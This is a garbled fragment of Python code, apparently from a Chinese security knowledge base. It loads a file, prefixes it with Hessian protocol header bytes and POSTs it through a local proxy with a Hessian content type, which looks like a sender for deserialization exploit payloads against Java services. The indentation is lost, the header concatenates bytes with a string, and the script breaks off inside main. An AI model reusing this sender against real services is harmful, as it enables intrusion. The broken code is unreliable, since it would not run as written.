 def load(name):
header=b'\x63\x02\x00\x48\x00\x04'+'test'
with open(name,'rb') as f:
return header+f.read()
def send(url,payload):
proxies = {'http':'127.0.0.1:8888'}
headers={'Content-Type':'x-application/hessian'}
data=payload
res=requests.post(url,headers=headers,data=data,proxies=proxies)
return res.text
def main():
parser = argparse.ArgumentParser()
零组资料文库